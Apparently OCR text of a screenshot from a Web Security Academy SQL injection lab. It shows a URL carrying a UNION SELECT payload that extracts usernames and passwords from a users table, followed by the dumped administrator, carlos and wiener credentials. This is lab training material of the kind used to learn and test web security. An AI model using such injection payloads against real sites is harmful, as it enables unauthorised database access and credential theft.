 SQL injection attack, listing the
0a0d001103b08a0280083ad50027005a.web-security-academy.net/filter?category=%27+UNION+SELECT+USERNAME_VMBXGV,+PASSWORD_...
Incognito
SHOP
' UNION SELECT USERNAME_VMBXGV,
PASSWORD_EDXXSI FROM USERS_VWDZIM--
Refine your search:
All Food & Drink Gifts Lifestyle Pets Tech gifts
administrator
nb52oxl7kb7fjchut21n
carlos
cpn9t7sy8zq22pvpmy1l
wiener
epmk0uabjps89v80f1nc
Search
PDF
W
ENG
INTL
12:03 AM
3/22/2024